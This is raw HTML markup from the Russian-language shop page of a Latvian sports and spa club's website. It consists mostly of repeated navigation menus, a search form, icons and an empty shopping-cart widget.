<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27897"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/" class="elementor-item" tabindex="-1">СПА</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27899"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/bassejn-i-bani/" class="elementor-sub-item" tabindex="-1">БАССЕЙН И БАНИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27900"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item" tabindex="-1">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28014"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/obuchenie-detej-plavaniyu/" class="elementor-sub-item" tabindex="-1">ОБУЧЕНИЕ ДЕТЕЙ ПЛАВАНИЮ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27898"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vip-zona/" class="elementor-sub-item" tabindex="-1">VIP ЗОНА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27901"><a href="https://jokerklubs.lv/ru/sport/" class="elementor-item" tabindex="-1">СПОРТ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27907"><a href="https://jokerklubs.lv/ru/sport/%d1%82%d1%80%d0%b5%d0%bd%d0%b0%d0%b6%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/" class="elementor-sub-item" tabindex="-1">ТРЕНАЖЕРНЫЙ ЗАЛ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27906"><a href="https://jokerklubs.lv/ru/sport/skvosh/" class="elementor-sub-item" tabindex="-1">СКВОШ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27909"><a href="https://jokerklubs.lv/ru/sport/trenirovki-v-gruppakh/" class="elementor-sub-item" tabindex="-1">ТРЕНИРОВКИ В ГРУППАХ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27946"><a href="https://jokerklubs.lv/ru/sport/%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="elementor-sub-item" tabindex="-1">ЗАНЯТИЯ ДЛЯ ДЕТЕЙ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27905"><a href="https://jokerklubs.lv/ru/sport/grafik-zanatij/" class="elementor-sub-item" tabindex="-1">Расписание</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27908"><a href="https://jokerklubs.lv/ru/sport/trenery/" class="elementor-sub-item" tabindex="-1">ТРЕНЕРЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27902"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item" tabindex="-1">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27903"><a href="https://jokerklubs.lv/ru/sport/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d1%82%d0%b5%d0%bb%d0%b0/" class="elementor-sub-item" tabindex="-1">АНАЛИЗ СОСТАВА ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27904"><a href="https://jokerklubs.lv/ru/sport/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4/" class="elementor-sub-item" tabindex="-1">Бильярд</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27911"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/" class="elementor-item" tabindex="-1">Здоровья</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27915"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/spetsialisty/" class="elementor-sub-item" tabindex="-1">СПЕЦИАЛИСТЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27913"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/massazhi/" class="elementor-sub-item" tabindex="-1">Массаж лица и тела</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27914"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/protsedury-dlya-tela/" class="elementor-sub-item" tabindex="-1">ПРОЦЕДУРЫ ДЛЯ ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27912"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/kosmeticheskie-uslugi/" class="elementor-sub-item" tabindex="-1">КОСМЕТИЧЕСКИЕ УСЛУГИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27916"><a href="https://jokerklubs.lv/ru/sport/c%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80/" class="elementor-sub-item" tabindex="-1">Cпортивный доктор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a href="https://jokerklubs.lv/ru/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/" class="elementor-item" tabindex="-1">Ресторан</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27917"><a href="https://jokerklubs.lv/ru/arenda-pomeshchenij/" class="elementor-item" tabindex="-1">АРЕНДА ПОМЕЩЕНИЙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-27918"><a href="https://jokerklubs.lv/ru/shop/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27919"><a href="https://jokerklubs.lv/ru/kontakty-2/" class="elementor-item" tabindex="-1">КОНТАКТЫ</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="Английский" href="https://jokerklubs.lv/en/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Английский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="латышский" href="https://jokerklubs.lv/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">латышский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Русский" href="https://jokerklubs.lv/ru/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Русский</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-2b40c64 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b40c64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f1c562 elementor-hidden-desktop" data-id="1f1c562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09021e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c09021e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://jokerklubs.lv/ru/">
			<img width="207" height="40" src="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" class="attachment-full size-full wp-image-13" alt="logo" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e4e69" data-id="94e4e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2a726b elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="f2a726b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f8646d elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="7f8646d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-87a5b29 elementor-widget__width-auto toggle-icon--cart-light elementor-widget-mobile__width-initial elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="87a5b29" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Корзина</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-08c7fcb elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="08c7fcb" data-element_type="widget" id="benv" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27895"><a href="https://jokerklubs.lv/ru/" class="elementor-item">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27897"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/" class="elementor-item">СПА</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27899"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/bassejn-i-bani/" class="elementor-sub-item">БАССЕЙН И БАНИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27900"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28014"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/obuchenie-detej-plavaniyu/" class="elementor-sub-item">ОБУЧЕНИЕ ДЕТЕЙ ПЛАВАНИЮ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27898"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vip-zona/" class="elementor-sub-item">VIP ЗОНА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27901"><a href="https://jokerklubs.lv/ru/sport/" class="elementor-item">СПОРТ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27907"><a href="https://jokerklubs.lv/ru/sport/%d1%82%d1%80%d0%b5%d0%bd%d0%b0%d0%b6%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/" class="elementor-sub-item">ТРЕНАЖЕРНЫЙ ЗАЛ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27906"><a href="https://jokerklubs.lv/ru/sport/skvosh/" class="elementor-sub-item">СКВОШ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27909"><a href="https://jokerklubs.lv/ru/sport/trenirovki-v-gruppakh/" class="elementor-sub-item">ТРЕНИРОВКИ В ГРУППАХ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27946"><a href="https://jokerklubs.lv/ru/sport/%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="elementor-sub-item">ЗАНЯТИЯ ДЛЯ ДЕТЕЙ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27905"><a href="https://jokerklubs.lv/ru/sport/grafik-zanatij/" class="elementor-sub-item">Расписание</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27908"><a href="https://jokerklubs.lv/ru/sport/trenery/" class="elementor-sub-item">ТРЕНЕРЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27902"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27903"><a href="https://jokerklubs.lv/ru/sport/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d1%82%d0%b5%d0%bb%d0%b0/" class="elementor-sub-item">АНАЛИЗ СОСТАВА ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27904"><a href="https://jokerklubs.lv/ru/sport/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4/" class="elementor-sub-item">Бильярд</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27911"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/" class="elementor-item">Здоровья</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27915"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/spetsialisty/" class="elementor-sub-item">СПЕЦИАЛИСТЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27913"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/massazhi/" class="elementor-sub-item">Массаж лица и тела</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27914"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/protsedury-dlya-tela/" class="elementor-sub-item">ПРОЦЕДУРЫ ДЛЯ ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27912"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/kosmeticheskie-uslugi/" class="elementor-sub-item">КОСМЕТИЧЕСКИЕ УСЛУГИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27916"><a href="https://jokerklubs.lv/ru/sport/c%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80/" class="elementor-sub-item">Cпортивный доктор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a href="https://jokerklubs.lv/ru/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/" class="elementor-item">Ресторан</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27917"><a href="https://jokerklubs.lv/ru/arenda-pomeshchenij/" class="elementor-item">АРЕНДА ПОМЕЩЕНИЙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-27918"><a href="https://jokerklubs.lv/ru/shop/" aria-current="page" class="elementor-item elementor-item-active">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27919"><a href="https://jokerklubs.lv/ru/kontakty-2/" class="elementor-item">КОНТАКТЫ</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="Английский" href="https://jokerklubs.lv/en/shop/" class="elementor-item"><span class="wpml-ls-display">Английский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="латышский" href="https://jokerklubs.lv/shop/" class="elementor-item"><span class="wpml-ls-display">латышский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Русский" href="https://jokerklubs.lv/ru/shop/" class="elementor-item"><span class="wpml-ls-display">Русский</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Переключатель меню" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Меню</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7fcb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27895"><a href="https://jokerklubs.lv/ru/" class="elementor-item" tabindex="-1">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27897"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/" class="elementor-item" tabindex="-1">СПА</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27899"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/bassejn-i-bani/" class="elementor-sub-item" tabindex="-1">БАССЕЙН И БАНИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27900"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item" tabindex="-1">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28014"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/obuchenie-detej-plavaniyu/" class="elementor-sub-item" tabindex="-1">ОБУЧЕНИЕ ДЕТЕЙ ПЛАВАНИЮ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27898"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vip-zona/" class="elementor-sub-item" tabindex="-1">VIP ЗОНА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27901"><a href="https://jokerklubs.lv/ru/sport/" class="elementor-item" tabindex="-1">СПОРТ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27907"><a href="https://jokerklubs.lv/ru/sport/%d1%82%d1%80%d0%b5%d0%bd%d0%b0%d0%b6%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/" class="elementor-sub-item" tabindex="-1">ТРЕНАЖЕРНЫЙ ЗАЛ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27906"><a href="https://jokerklubs.lv/ru/sport/skvosh/" class="elementor-sub-item" tabindex="-1">СКВОШ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27909"><a href="https://jokerklubs.lv/ru/sport/trenirovki-v-gruppakh/" class="elementor-sub-item" tabindex="-1">ТРЕНИРОВКИ В ГРУППАХ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27946"><a href="https://jokerklubs.lv/ru/sport/%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="elementor-sub-item" tabindex="-1">ЗАНЯТИЯ ДЛЯ ДЕТЕЙ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27905"><a href="https://jokerklubs.lv/ru/sport/grafik-zanatij/" class="elementor-sub-item" tabindex="-1">Расписание</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27908"><a href="https://jokerklubs.lv/ru/sport/trenery/" class="elementor-sub-item" tabindex="-1">ТРЕНЕРЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27902"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item" tabindex="-1">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27903"><a href="https://jokerklubs.lv/ru/sport/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d1%82%d0%b5%d0%bb%d0%b0/" class="elementor-sub-item" tabindex="-1">АНАЛИЗ СОСТАВА ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27904"><a href="https://jokerklubs.lv/ru/sport/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4/" class="elementor-sub-item" tabindex="-1">Бильярд</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27911"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/" class="elementor-item" tabindex="-1">Здоровья</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27915"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/spetsialisty/" class="elementor-sub-item" tabindex="-1">СПЕЦИАЛИСТЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27913"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/massazhi/" class="elementor-sub-item" tabindex="-1">Массаж лица и тела</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27914"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/protsedury-dlya-tela/" class="elementor-sub-item" tabindex="-1">ПРОЦЕДУРЫ ДЛЯ ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27912"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/kosmeticheskie-uslugi/" class="elementor-sub-item" tabindex="-1">КОСМЕТИЧЕСКИЕ УСЛУГИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27916"><a href="https://jokerklubs.lv/ru/sport/c%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80/" class="elementor-sub-item" tabindex="-1">Cпортивный доктор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a href="https://jokerklubs.lv/ru/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/" class="elementor-item" tabindex="-1">Ресторан</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27917"><a href="https://jokerklubs.lv/ru/arenda-pomeshchenij/" class="elementor-item" tabindex="-1">АРЕНДА ПОМЕЩЕНИЙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-27918"><a href="https://jokerklubs.lv/ru/shop/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27919"><a href="https://jokerklubs.lv/ru/kontakty-2/" class="elementor-item" tabindex="-1">КОНТАКТЫ</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="Английский" href="https://jokerklubs.lv/en/shop/" class="elementor-item" tabindex="-1"><span class="wpml-ls-display">Английский</span></a></li>
